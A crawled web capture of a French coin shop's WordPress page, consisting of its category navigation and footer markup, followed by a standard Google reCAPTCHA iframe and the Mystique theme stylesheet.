				<li class="wpsc_category_4">
											<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-or/" class="wpsc_category_image_link"><img src='http://images.piecedemonnaie.fr/wp-content/uploads/wpsc/category_images/piece-monnaie-or.jpg' width='45' height='45' /></a>
										
					<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-or/">Pièces de Monnaie en Or</a>

					<ul class="wpsc_categories wpsc_second_level_categories">

						
					</ul>
				</li>
			</ul>

			<div class="clear_category_group"></div>
		</div>

		<div class="wpsc_categorisation_group" id="categorisation_group_3">
			<ul class="wpsc_categories wpsc_top_level_categories">
				<li class="wpsc_category_3">
											<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-argent/" class="wpsc_category_image_link"><img src='http://images.piecedemonnaie.fr/wp-content/uploads/wpsc/category_images/piece-monnaie-argent.jpg' width='45' height='45' /></a>
										
					<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-argent/">Pièces de Monnaie en Argent</a>

					<ul class="wpsc_categories wpsc_second_level_categories">

						
					</ul>
				</li>
			</ul>

			<div class="clear_category_group"></div>
		</div>

		<div class="wpsc_categorisation_group" id="categorisation_group_6">
			<ul class="wpsc_categories wpsc_top_level_categories">
				<li class="wpsc_category_6 wpsc-current-cat ">
											<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-de-paris/" class="wpsc_category_image_link"><img src='http://images.piecedemonnaie.fr/wp-content/uploads/wpsc/category_images/monnaie-de-paris.gif' width='45' height='45' /></a>
										
					<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-de-paris/">Pièces de la Monnaie de Paris</a>

					<ul class="wpsc_categories wpsc_second_level_categories">

						
							<li class="wpsc_category_13">
								<a href="http://www.piecedemonnaie.fr/achat-pieces/hercule/" class="wpsc_category_image_link">

									
								</a>

								<a href="http://www.piecedemonnaie.fr/achat-pieces/hercule/" class="wpsc_category_link">

									Hercule
									
								</a>

								
							</li>

						
							<li class="wpsc_category_12">
								<a href="http://www.piecedemonnaie.fr/achat-pieces/les-7-arts/" class="wpsc_category_image_link">

									
								</a>

								<a href="http://www.piecedemonnaie.fr/achat-pieces/les-7-arts/" class="wpsc_category_link">

									Les 7 arts
									
								</a>

								
							</li>

						
							<li class="wpsc_category_11">
								<a href="http://www.piecedemonnaie.fr/achat-pieces/souverains-francais/" class="wpsc_category_image_link">

									
								</a>

								<a href="http://www.piecedemonnaie.fr/achat-pieces/souverains-francais/" class="wpsc_category_link">

									Souverains Français
									
								</a>

								
							</li>

						
					</ul>
				</li>
			</ul>

			<div class="clear_category_group"></div>
		</div>

		<div class="wpsc_categorisation_group" id="categorisation_group_5">
			<ul class="wpsc_categories wpsc_top_level_categories">
				<li class="wpsc_category_5">
											<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-anciennes/" class="wpsc_category_image_link"><img src='http://images.piecedemonnaie.fr/wp-content/uploads/wpsc/category_images/piece-monnaie-ancienne.jpg' width='45' height='45' /></a>
										
					<a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-monnaie-anciennes/">Pièces de Monnaie anciennes</a>

					<ul class="wpsc_categories wpsc_second_level_categories">

						
					</ul>
				</li>
			</ul>

			<div class="clear_category_group"></div>
		</div>

</div></li>
 </ul>
</div>

   </div>
  </div>
  <!-- /main content -->

 <!-- foooter -->
  <div id="footer">

 
   <!-- blocks + slider -->
   <div id="footer-blocks" class="page-content ">

    
    <!-- block container -->
	<div class="slide-container clearfix">
		<ul class="slides">

          <!-- slide (100%) -->
          <li class="slide slide-1 page-content">
            <div class="slide-content">
              <ul class="blocks widgetcount-3">
               <li class="block block-widget_specialrecentpostsFree" id="instance-wdg_specialrecentpostsfree-2"><div class="block-content clearfix"><!-- BOF Special Recent Posts FREE Edition ver1.9.5 --><h3 class="widget-title srp-widget-title">Sur le Blog de la Monnaie</h3><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><img class="srp-widget-thmb" src="http://www.piecedemonnaie.fr/wp-content/plugins/special-recent-posts/cache/NTAzMG5vcGllY2UtY3lyYW5vLW1vbm5haWUtcGFyaXMtMTUweDE1MA==.jpg" alt="La Monnaie de Paris lance les pi&egrave;ces Cyrano Or et Argent" width="50" height="30"></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="http://www.piecedemonnaie.fr/actualites/monnaie-paris-cyrano-or-argent-02/" title="La Monnaie de Paris lance les pi&egrave;ces Cyrano Or et Argent">La Monnaie de Paris lance les pi&egrave;ces Cyrano Or et Argent</a></h4></div><div style="clear:both; height: 0px;"></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-thumbnail-box"><img class="srp-widget-thmb" src="http://www.piecedemonnaie.fr/wp-content/plugins/special-recent-posts/cache/NTAzMG5vc3RvY2stdmVjdG9yLXZlY3Rvci1pbGx1c3RyYXRpb24tb2YtY29pbi00MDQxMjk1My0xNTB4MTUw.jpg" alt="Monnaie de Paris : Le coq remplacera Hercule en 2014" width="50" height="30"></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="http://www.piecedemonnaie.fr/non-classe/monnaie-paris-euro-coq-001/" title="Monnaie de Paris : Le coq remplacera Hercule en 2014">Monnaie de Paris : Le coq remplacera Hercule en 2014</a></h4></div><div style="clear:both; height: 0px;"></div></div><div style="clear:both; height: 0px;"></div></div><!-- EOF Special Recent Posts FREE Edition ver1.9.5 --></div></li>              </ul>
            </div>
          </li>
          <!-- /slide -->

          

          
          
		</ul>
	</div>
    <!-- /block container -->

    
   </div>
   <!-- /blocks + slider -->
 
    <div class="page-content">
    <div id="copyright">

     <abbr title="Mystique/1.72">Mystique</abbr> theme by <a href="http://digitalnature.ro">digitalnature</a> | Powered by <a href="http://wordpress.org/">WordPress</a> <br /> <a class="rss-subscribe" href="http://www.piecedemonnaie.fr/feed/" title="Flux RSS">Flux RSS</a> <a class="valid-xhtml" href="http://validator.w3.org/check?uri=referer" title="Valid XHTML">XHTML 1.1</a> <a id="goTop" class="js-link">En haut</a>
     <script type="text/javascript">
     /* <![CDATA[ */
      var isIE6 = false;
      var isIE = false;
      var lightbox = 1;
      var ajaxComments = 1;
      var redirectReadMore = 1;
     /* ]]> */
     </script>
     <!--[if lte IE 6]> <script type="text/javascript"> isIE6 = true; isIE = true; </script> <![endif]-->
     <!--[if gte IE 7]> <script type="text/javascript"> isIE = true; </script> <![endif]-->

     <script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.piecedemonnaie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://images.piecedemonnaie.fr/wp-content/themes/mystique/js/jquery.mystique.js.gzip?ver=1.72' id='mystique-js'></script>

    </div>

   </div>
  </div>
  <!-- /footer -->

 </div>
</div>
<!-- /shadow -->

    <!-- page controls -->
  <div id="pageControls"></div>
  <!-- /page controls -->
  
  <!-- 757 queries. 0,807 seconds. -->

 </div>
</body>
</html>

<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

Page Caching using disk: enhanced (User agent is rejected)
Content Delivery Network via Amazon Web Services: S3: images.piecedemonnaie.fr

Served from: www.piecedemonnaie.fr @ 2026-02-01 17:50:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="82MRQdSjyerqB37GZGAiOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769964624567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://images.piecedemonnaie.fr/wp-content/themes/mystique/style.css.gzip
body_size: 9887
content:
/*
Theme Name: Mystique
Theme URI: http://digitalnature.ro/projects/mystique
Description:  Feature-packed theme with a solid design, built-in widgets and a intuitive theme settings interface... Designed by <a href="http://digitalnature.ro/">digitalnature</a>.
Version: 1.72
Author: digitalnature
Author URI: http://digitalnature.ro
Tags: light, white, two-columns, three-columns, fixed-width, flexible-width, right-sidebar, left-sidebar, theme-options, threaded-comments, translation-ready, custom-header

	Mystique Wordpress theme
	  http://digitalnature.ro/projects/mystique

	Theme designed by digitalnature. See the project page for more info and updates

	Both the design and code are released under GPL.
    http://www.opensource.org/licenses/gpl-license.php

*/


/* piece de Monnaie Ajout */

table {
	width: 650px;
	border:1px solid #000000;
	border-spacing: 0px; }

table a, table, tbody, tfoot, tr, th, td {
	font-family: Arial, Helvetica, sans-serif;
}

table caption {
	font-size: 1.8em;
	text-align: left;
	text-indent: 100px;
	background: url(images/bg_caption.gif) left top;
	height: 40px;
	color: #FFFFFF;
	border:1px solid #000000; }

thead th {
	background: url(images/bg_th.gif) left;
	height: 21px;
	color: #FFFFFF;
	font-size: 0.8em;
	font-family: Arial;
	font-weight: bold;
	padding: 0px 7px;
	margin: 20px 0px 0px;
	text-align: left; }

tbody tr {	background: #ffffff; }

tbody tr.odd {	background: #f0f0f0; }

tbody th {
	padding-left: 40px !important; }

tbody tr.odd th {
	padding-left: 40px !important; }

tbody th, tbody td {
	font-size: 0.8em;
	line-height: 1.4em;
	font-family: Arial, Helvetica, sans-serif;
	color: #000000;
	padding: 10px 7px;
	border-bottom: 1px solid #800000;
	text-align: left; }

tbody a {
	color: #000000;
	font-weight: bold;
	text-decoration: none; }

tbody a:hover {
	color: #222;
	text-decoration: underline; }

tbody tr:hover th {
	color: #222; }

tbody tr.odd:hover th {
	color: #222; }

tbody tr:hover th a, tr.odd:hover th a	{
	color: #222; }

tbody tr:hover td, tr:hover td a, tr.odd:hover td, tr.odd:hover td a {
	color: #222;	 }

tbody tr.odd:hover td, tr.odd:hover td a{
	background: #000000;
	color: #222;	 }

tfoot th, tfoot td {
	background: #ffffff url(images/bg_footer.gif) repeat-x bottom;
	font-size: 0.8em;
	color: #222;
	height: 21px;
	}



.block-widget_wpsc_categorisation.clearfix a {
    font-size: 14px;
    text-decoration: none;
    vertical-align: middle;
}

.wpsc_product_title {
    color: #C61D34;
    font-weight: bold;
    text-decoration: none;
}

.default_product_display {
    border: 1px solid #AABBAA;
    margin-bottom: 20px;
    padding: 10px;
    position: relative;
}



/* reset spacing */
*{margin:0;padding:0;font-family:"Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;}

html,body{min-height:100%;}
body{background:#000 url(images/bg.png) repeat-x center bottom;font-size:13px;font-style:normal;color:#4e4e4e;}

#page{background:transparent no-repeat center top;}

/* page width. default = fluid @ 780-1190px (max. possible width is 1735px)  */
.page-content{width:100%;/* <- do not change this! use max-width to set the page width! */max-width:980px;min-width:780px;margin:0 auto;}


/*** GENERAL ELEMENTS ***/

/* links */
a{color:#0071bb;outline:none;}
a:hover{color:#930101;text-decoration:none;}

/* headings */
h1{font-weight:normal;font-size:270%;letter-spacing:-.04em;line-height:100%;margin:.8em 0 .2em;letter-spacing:-0.04em;}
h2{font-weight:normal;font-size:200%;letter-spacing:-.04em;line-height:110%;margin:.7em 0 .2em;letter-spacing:-0.03em;}
h3{font-size:160%;font-weight:normal;letter-spacing:-.04em;line-height:110%;margin:.7em 0 .2em;text-shadow:#fff 1px 1px 1px;letter-spacing:-0.02em;}
h4{font-size:140%;font-weight:bold;margin:.7em 0 .2em;letter-spacing:-0.02em;}
h5{font-family:"Palatino Linotype", Georgia, Serif;font-size:140%;font-weight:bold;margin:.5em 0 .2em;letter-spacing:-0.02em;}
h6{font-size:120%;font-weight:normal;text-transform:uppercase;margin:.5em 0 .2em;}

/* tables */
table{margin:.5em 0 1em;}
table td,table th{text-align:left;border-right:1px solid #fff;padding:.4em .8em;}
table th{background-color:#5e5e5e;color:#fff;text-transform:uppercase;font-weight:bold;border-bottom:1px solid #e8e1c8;}
table td{background-color:#eee;}
table th a{color:#d6f325;}
table th a:hover{color:#fff;}
table tr.even td{background-color:#ddd;}
table tr:hover td{background-color:#fff;}

table.nostyle td,table.nostyle th,table.nostyle tr.even td,table.nostyle tr:hover td{border:0;background:none;background-color:transparent;}


/* forms */
input,textarea,select{font-size:100%;margin:.2em 0;}
input,textarea{padding:.2em .4em;margin:0 2px 4px 2px;}
input.radio,input.checkbox{background-color:#fff;padding:2px;}
textarea{width:90%;}
form label{font-weight:normal;margin:0 2px;}
form .row label{display:block;margin:10px 2px 0 2px;}
fieldset{padding:.8em;border:1px solid #ddd;background-color:#fff;margin:1em 0;}
legend{padding:2px 15px 10px;text-transform:uppercase;font-style:italic;font-size:115%;background-color:#fff;border-top:1px solid #ddd;}

/* lists */
ul,ol{margin:.4em 0 1em;line-height:150%;}
ul li,ol li{list-style-position:outside;margin-left:2.5em;}
dl{padding:.3em 0 .8em;}
dt{font-weight:bold;text-decoration:underline;}
dd{}

/* other */
p{margin:.6em 0 .3em;line-height:150%;}
img{border:0;}
hr{color:#b4aca1;background-color:#b4aca1;border-bottom:1px solid #f6f4eb;}
small{font-size:80%;}
pre{overflow:auto;white-space:pre-wrap;/* <- css3 */white-space:0;/* <- ff */font-size:12px;font-family:"Courier New", Courier, "Lucida Console", Monaco, "DejaVu Sans Mono", "Nimbus Mono L", "Bitstream Vera Sans Mono";background-color:#fff;padding:.4em;margin:1em 0;}
pre{width:80%;overflow:hidden;border:1px solid #ddd;background-color:#fff;padding:.8em;margin:1em 0;}
blockquote{margin:1em 25% 1em 0;min-height:40px;padding:.6em 1em .6em 2.4em;border:1px dotted #ddd;font-style:italic;color:#474747;background:#fff no-repeat 4px top;}
blockquote p{padding:8px;margin:2px;}
blockquote blockquote{margin:1em 0 1em;}


#header{display:block;position:relative;z-index:5;height:180px;}

#header .nav-extra{width:64px;height:36px;display:block;position:absolute;bottom:18px;z-index:10;}
#header .nav-extra span{display:none;}
#header .nav-extra.rss{background:transparent no-repeat right top;right:20px;}
#header a.twitter{background:transparent url(images/nav-icons.png) no-repeat left top;right:85px;}

/*** LOGO & HEADLINE ***/

#site-title{position:absolute;left:0;top:30px;z-index:6;}
#site-title #logo{font-size:350%;font-weight:bold;font-style:normal;margin:0px 0px 0px 100px;padding:0;float:left;line-height:60px;}
#site-title #logo a{color:#C61D34;text-decoration:none;text-shadow:#000 1px 1px 1px;font-variant:small-caps;letter-spacing:-0.03em;}
#site-title #logo a:hover{color:#ed1e24;}
#site-title p.headline{float:left;border-left:0px solid #999;margin:0 0 0 6em;padding:.1em 0 .1em .6em;font-weight:normal;font-size:120%;line-height:25px;letter-spacing:0.25em;}



/*** TOP NAVIGATION ***/

ul#navigation{background:#eee url(images/nav.png) repeat-x left top;position:absolute;z-index:15;bottom:0;left:0;width:100%;padding:0;margin:0;list-style-type:none;}
ul#navigation li{display:block;position:relative;float:left;list-style-type:none;padding:0 1px 0 0;margin:0;background:transparent url(images/nav-div.png) no-repeat right top;}
ul#navigation li a{min-height:32px;display:block;font-weight:bold;font-size:115%;text-transform:uppercase;text-decoration:none;text-shadow:#fff 1px 1px 1px;text-align:center;color:#4e4e4e;padding:0 10px 0 10px;position:relative;line-height:31px;}
ul#navigation li a.home span.title{background:transparent url(images/icons.png) no-repeat 0px -756px;padding-left:22px;}
ul#navigation li.active a.home span.title,ul#navigation li.current_page_item a.home span.title{background-position:0px -710px;}
ul#navigation li a:hover,ul#navigation li:hover a{background-color:#fff;}
ul#navigation li.active a:hover,ul#navigation li.active:hover a{background-color:#000;}
ul#navigation li a span.title{display:block;padding:0;}
ul#navigation li a span.pointer{display:none;}

ul#navigation li.active a span.pointer,
ul#navigation li.current_page_item a span.pointer,ul#navigation li.current_page_parent a span.pointer,ul#navigation li.current_page_ancestor a span.pointer,
ul#navigation li.current-cat a span.pointer,ul#navigation li.current-cat-parent a span.pointer,ul#navigation li.current-cat-ancestor a span.pointer
{position:absolute;width:100%;height:7px;bottom:-7px;left:0;display:block;background:transparent url(images/nav-pointer.png) no-repeat center top;}

ul#navigation li.active a,
ul#navigation li.current_page_item a,ul#navigation li.current_page_parent a,ul#navigation li.current_page_ancestor a,
ul#navigation li.current-cat a,ul#navigation li.current-cat-parent a,ul#navigation li.current-cat-ancestor a
{background:#000 url(images/nav-active.png) no-repeat left top;color:#dedede;text-shadow:#000 1px 1px 1px;}

ul#navigation li a span.arrow{display:none;}

/* fade on mouse out */
ul#navigation li a.fadeThis{position:relative;z-index:1;}
ul#navigation li a.fadeThis span.hover{position:absolute;top:0;left:0;display:block;height:100%;width:100%;background-color:#fff;z-index:-1;margin:0;padding:0;}

ul#navigation li.active a.fadeThis span.hover,
ul#navigation li.current_page_parent a.fadeThis span.hover,ul#navigation li.current_page_ancestor a.fadeThis span.hover,
ul#navigation li.current-cat-parent a.fadeThis span.hover,ul#navigation li.current-cat-ancestor a.fadeThis span.hover
{background:none;}

ul#navigation li.active a.fadeThis span.hover,
ul#navigation li.current_page_item a.fadeThis span.hover,
ul#navigation li.current-cat a.fadeThis span.hover
{background-color:transparent;}

/* submenus */
ul#navigation ul li a span.pointer{display:none !important;}
ul#navigation ul{list-style-type:none;border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;position:absolute;display:none;width:250px;top:32px;left:0;margin:0;padding:4px;line-height:normal;background-color:#fff;-moz-box-shadow:0px 8px 14px rgba(0,0,0,0.3);-moz-border-radius-bottomright:8px;-moz-border-radius-bottomleft:8px;-webkit-box-shadow:0px 8px 14px rgba(0,0,0,0.3);-webkit-border-bottom-right-radius:8px;-webkit-border-bottom-left-radius:8px;box-shadow:0px 8px 14px rgba(0,0,0,0.3);border-bottom-right-radius:8px;border-bottom-left-radius:8px;}

ul#navigation li.active ul,
ul#navigation li.current_page_item ul,ul#navigation li.current_page_parent ul,ul#navigation li.current_page_ancestor ul,
ul#navigation li.current-cat ul,ul#navigation li.current-cat-parent ul,ul#navigation li.current-cat-ancestor ul
{background-color:#000;border-bottom:1px solid #333;border-left:1px solid #333;border-right:1px solid #333;}

ul#navigation li.active li a,
ul#navigation li.current_page_item li a,ul#navigation li.current_page_parent li a,ul#navigation li.current_page_ancestor li a,
ul#navigation li.current-cat li a,ul#navigation li.current-cat-parent li a,ul#navigation li.current-cat-ancestor li a
{background:none;}

ul#navigation ul li{float:none;margin:0;background:none;}
ul#navigation ul li a span.title{padding-left:10px;}
ul#navigation ul li a{min-height:1px;height:auto;padding:8px 14px 8px 8px;margin:0;text-align:left;text-transform:none;line-height:125%;}
ul#navigation li.active ul a,ul#navigation li.current_page_item ul a,ul#navigation li.current-cat ul a{background:none;}
ul#navigation ul li a:hover{background-color:#333;color:#fff;text-shadow:#333 1px 1px 1px;}
ul#navigation ul li.active a,ul#navigation ul li.current_page_item a,ul#navigation ul li.current-cat a{color:#f8b013;}
ul#navigation ul li.current_page_item li a,ul#navigation ul li.current-cat li a{color:#dedede;}
ul#navigation ul li a span.title{padding:0;}
ul#navigation ul ul{left:250px;top:0;border-top:1px solid #ccc;-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;}
ul#navigation li:hover ul ul,ul#navigation li:hover ul ul ul,ul#navigation li:hover ul ul ul ul{display:none;}
ul#navigation li:hover ul,ul#navigation li li:hover ul,ul#navigation li li li:hover ul,ul#navigation li li li li:hover ul{display:block;}
ul#navigation li li a span.arrow{display:block;position:absolute;right:6px;top:0;line-height:32px;}


/* fade on mouse out */
ul#navigation li li a.fadeThis span.hover,ul#navigation li.active li a.fadeThis span.hover,ul#navigation li.current_page_item li a.fadeThis span.hover,ul#navigation li.current_page_ancestor li a.fadeThis span.hover{background-color:#333;}


/*** FEATURED CONTENT ***/

#featured-content{background:#5e5e5e no-repeat center top;border-top:1px solid #818389;color:#fff;position:relative;margin:0 auto;}
#featured-content ul.slides li.slide .slide-content{padding: 0 1em;}
#featured-content .slide-container{max-width:980px;margin:0;padding:0 0 1em 0;height:174px;}

#featured-content h3{font-size:180%;font-weight:bold;text-shadow:#000 1px 1px 1px;margin:0;padding:.2em 0 .6em 0;}
#featured-content .summary{font-size:125%;font-style:italic;line-height:150%;}
#featured-content .details{float:left;width:750px;}
#featured-content a.readmore{float:right;width:192px;height:40px;text-transform:uppercase;background-color:transparent;background-repeat:no-repeat;background-position:center top;color:#333;text-decoration:none;font-weight:bold;font-size:150%;line-height:40px;text-shadow:#fff 1px 1px 1px;text-align:center;margin-top:2.5em;}
#featured-content a.readmore:hover{background-position:center bottom;}
#featured-content .post-thumb img{border:4px solid #777;}



/*** MAIN LAYOUT ***/

.shadow-left{background:url(images/shadow.png) no-repeat left bottom;}
.shadow-right{background:url(images/shadow.png) no-repeat right bottom;padding-bottom:32px;}
#main{background:#fff url(images/main-right.jpg) no-repeat right top;}
#main-inside{background:transparent url(images/main-left.jpg) no-repeat left top;min-height:380px;padding:1em;}

#primary-content{width:70%;top:0;left:0;position:relative;float:left;z-index:0;overflow:hidden;}
#sidebar{width:30%;position:relative;right:0;top:0;float:left;z-index:0;overflow:hidden;}
#sidebar2{width:30%;position:relative;right:0;top:0;float:left;z-index:0;overflow:hidden;}

ul.sidebar-blocks,ul.sidebar-blocks li.block{list-style-type:none;padding:0;}
ul.sidebar-blocks{margin-left:1em;/* <- space between main content and sidebar */}
ul.sidebar-blocks li.block, .arbitrary-block{margin:1em 0 2.6em;position:relative;}

.block ul{list-style-type:none;margin:0 0 .4em 0;}
.block li{background:transparent url(images/icons.png) no-repeat 4px -816px;margin:0;padding:0 0 0 18px;}
.block li:hover{background-position:4px -1005px;}
.block li li{margin-left:.4em;}

/* no sidebars */
body.col-1 #primary-content{width:100%;}

/* left sidebar */
body.col-2-left #primary-content{left:30%;}
body.col-2-left #sidebar{left:-70%;}
body.col-2-left ul.sidebar-blocks{margin:0 1em 0 0;}

/* right sidebar (default) */
body.col-2-right #primary-content{left:0%;}
body.col-2-right #sidebar{right:0;}
body.col-2-right ul.sidebar-blocks{margin:0 0 0 1em;}

/* 3 col: sidebar1 + primary + sidebar2 */
body.col-3 #primary-content{left:25%;width:50%;}
body.col-3 #sidebar{left:-75%;width:25%;}
body.col-3 #sidebar2{left:25%;width:25%;}
body.col-3 #sidebar ul.sidebar-blocks{margin:0 1em 0 0;}
body.col-3 #sidebar2 ul.sidebar-blocks{margin:0 0 0 1em;}


/* 3 col: sidebar1 + sidebar2 + primary */
body.col-3-left #primary-content{left:50%;width:50%;}
body.col-3-left #sidebar{left:-75%;width:25%;}
body.col-3-left #sidebar2{left:-25%;width:25%;}
body.col-3-left ul.sidebar-blocks{margin:0 1em 0 0;}

/* 3 col: primary + sidebar1 + sidebar2 */
body.col-3-right #primary-content{left:0%;width:50%;}
body.col-3-right #sidebar{left:-25%;width:25%;}
body.col-3-right #sidebar2{left:25%;width:25%;}
body.col-3-right ul.sidebar-blocks{margin:0 0 0 1em;}


h1.title{
  font-weight: bold;
  font-size: 250%;
  text-shadow: #fff 1px 1px 1px;
  margin: .5em 0 .3em 0;
  padding: 0;
}

/* post */
.post, .page{margin:1em 0 2em 0;padding:0 0 .6em;display:block;background:transparent url(images/dot.gif) repeat-x left bottom;}
.post.preview-title{background:none;}
body.single-page .page, body.single-post .post{background: none;margin:0;padding:0;}


h2.title{
  font-weight: bold;
  font-size: 180%;
  margin:0 0 .2em 0;
  padding:.2em 0 0 0;
  text-shadow: #fff 1px 1px 1px;
}

h2.title a{text-decoration:none;color:#4e4e4e;}
h2.title a:hover{color:#ed1e24;text-decoration:none;}

h3.title{font-size:140%;font-weight:bold;margin:1em 0 0 0;padding:0;}
h3.title a{text-decoration:none;color:#4e4e4e;}
h3.title a:hover{color:#ed1e24;text-decoration:none;}

.post-excerpt{font-size:90%;font-style:italic;color:#666;}
.post-short-info{margin:0;padding:0;}

.post-thumb img{border:4px solid #eee;}
.post-info{background:transparent url(images/info-bar.png) no-repeat right top;height:42px;margin-left:11px;color:#bbb;text-shadow:#fff 1px 1px 1px;}
.post-info a{font-weight:bold;color:#999;}
.post-info a:hover{color:#ed1e24;}
.post-info p.author{padding: 0 0 0 6px;margin:0;line-height:32px;}
.post-info p.comments{padding: 0 12px 0 0;margin:0;line-height:32px;}
.post-info p.comments a.comments{background:transparent url(images/icons.png) no-repeat 0px -49px;padding-left:20px;}
.post-info p.comments a.no.comments{background-position:0px 1px;}
.post-date{background:transparent url(images/info-bar.png) no-repeat left -75px;padding-left:11px;float:left;text-transform:uppercase;font-weight:bold;}
.post-date p.day{background:transparent url(images/info-bar.png) no-repeat right -42px;height:33px;padding:0 16px 0 0;margin:0;line-height:31px;color:#fff;}
.post-content p{margin:0 0 .2em 0;padding:0;}
.post-content a.post-edit-link{border:#ddd 1px solid;background-color:#fff;padding:3px 6px;text-decoration:none;}
.post-content a.post-edit-link:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.post-content a.more-link{background-color:#eee;text-decoration:none;color:#930101;padding: 3px 33px 4px 6px;margin:0;font-size:13px;text-transform:uppercase;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none;}
.post-content a.more-link:hover{background-color:#999;color:#fff;padding: 3px 33px 4px 6px;}
.post-content a.more-link.loading{border:0;margin:0 4px;padding: 3px 33px 4px 6px;border:0;background:transparent no-repeat center center;}

.post-tags{background:transparent url(images/icons.png) no-repeat 0px -104px;font-style:italic;padding-left:20px;line-height:22px;}

.post-meta{padding:.6em 0;border-top:1px solid #ddd;background-color:#f6f6f6;color:#999;display:block;}
.post-meta a{color:#666;text-decoration:underline;}
.post-meta a:hover{color:#ed1e24;text-decoration:none;}

.post-meta .details{float:right;font-size:80%;line-height:150%;}
.post-meta .details.share{width:74%;}

/* share this */
.shareThis{position:relative;float:left;width:25%;}
.shareThis a.share{display:block;float:left;padding:2px 0 4px;width:100%;background-color:#eee;text-shadow:#fff 1px 1px 1px;text-decoration:none;font-weight:bold;font-size:115%;border:1px solid #fff;border-radius:3px;text-align:center;letter-spacing:-0.02em;text-transform:uppercase;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
.shareThis a.share:hover,.shareThis:hover a{background-color:#0071bb;text-shadow:#666 1px 1px 1px;color:#fff;}
.shareThis .bubble{width:288px;left:0px;top:0px;margin-top:40px;padding:4px;background-color:#fff;border:1px solid #ddd;-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-moz-border-radius:8px;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.4);-webkit-border-radius:8px;box-shadow:0px 0px 8px rgba(0,0,0,0.4);border-radius:8px;}
.shareThis .bubble a{background:transparent no-repeat left bottom;width:32px;height:32px;float:left;position:relative;z-index:5;}
.shareThis .bubble li{list-style-type:none;padding:0;margin:0;float:left;}
.shareThis .bubble a.twitter{background-position:0px -32px;}
.shareThis .bubble a.digg{background-position:-32px -32px;}
.shareThis .bubble a.facebook{background-position:-64px -32px;}
.shareThis .bubble a.delicious{background-position:-96px -32px;}
.shareThis .bubble a.stumbleupon{background-position:-128px -32px;}
.shareThis .bubble a.google{background-position:-160px -32px;}
.shareThis .bubble a.linkedin{background-position:-192px -32px;}
.shareThis .bubble a.yahoo{background-position:-224px -32px;}
.shareThis .bubble a.technorati{background-position:-256px -32px;}

.shareThis .bubble a.twitter:hover{background-position:0 0px;}
.shareThis .bubble a.digg:hover{background-position:-32px 0px;}
.shareThis .bubble a.facebook:hover{background-position:-64px 0px;}
.shareThis .bubble a.delicious:hover{background-position:-96px 0px;}
.shareThis .bubble a.stumbleupon:hover{background-position:-128px 0px;}
.shareThis .bubble a.google:hover{background-position:-160px 0px;}
.shareThis .bubble a.linkedin:hover{background-position:-192px 0px;}
.shareThis .bubble a.yahoo:hover{background-position:-224px 0px;}
.shareThis .bubble a.technorati:hover{background-position:-256px 0px;}

.shareThis .bubble a span{display:none;}

.page-navigation{color:#999;margin:2em 0;}
.page-navigation a{border:#ddd 1px solid;background-color:#fff;padding:3px 6px;text-decoration:none;}
.page-navigation a:hover{border:#ff284b 1px solid;background-color:#ed1e24;color:#fff;}
.page-navigation .page{margin:0;padding:0;background:none;display:inline;}
.page-navigation span.current{border:#2cb9db 1px solid;color:#fff;padding:3px 6px;text-decoration:none;background-color:#0071bb;}

body.single-post .page-navigation a{font-size:85%;border:0;background-color:transparent;padding:2px 4px;color:#ccc;text-shadow:#fff 1px 1px 1px;}
body.single-post .page-navigation a:hover{color:#ed1e24;}
body.single-post .page-navigation div{display:block;max-width:49%;line-height:normal;color:#ccc;}

/* comments */
.tabbed-content div.section#section-comments{display:block;} /* show comment tab, just in case jquery is disabled */

ul.comments, li.comment{margin:0;padding:0;list-style-type:none;}
ul.comments{width:90%;max-width:1000px;float:right;display:block;}
ul.comments ul.children{margin:0 0 0 40px;padding:0;}
li.comment{display:block;margin:.4em 0;line-height:normal;}
